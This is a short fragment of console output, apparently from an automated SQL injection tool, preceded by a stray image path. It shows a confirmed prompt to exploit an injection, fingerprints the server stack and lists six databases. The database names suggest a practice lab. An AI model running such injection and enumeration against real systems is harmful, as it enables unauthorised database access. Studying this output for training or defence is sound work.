 ---
do you want to exploit this SQL injection? [Y/n] Y
[19:29:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, PHP 5.5.38
back-end DBMS: MySQL >= 5.6
[19:29:08] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys